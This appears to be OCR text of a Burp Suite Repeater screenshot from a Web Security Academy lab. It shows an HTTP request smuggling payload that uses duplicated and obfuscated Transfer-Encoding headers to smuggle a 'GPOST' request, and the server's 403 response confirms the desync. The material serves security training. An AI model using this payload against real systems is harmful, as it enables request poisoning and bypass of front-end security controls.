 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Flow
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Mew4QW7BRxkhk0p1Thny2GiXiZwZdMd8
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"